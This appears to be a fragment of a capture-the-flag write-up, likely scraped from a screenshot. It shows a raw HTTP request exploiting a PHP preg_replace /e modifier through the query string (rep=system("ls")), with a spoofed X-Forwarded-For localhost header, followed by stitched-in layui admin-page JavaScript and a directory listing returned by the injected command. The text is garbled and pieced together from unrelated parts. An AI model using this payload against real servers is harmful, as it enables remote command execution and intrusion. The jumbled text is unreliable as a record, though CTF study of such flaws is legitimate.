 GET /index.php?pat=/test/e&rep=system("ls")&sub=test HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: 220.249.52.133:34103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f131ch5u1i0l5fdp7aoikn1k86
Connection: close
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png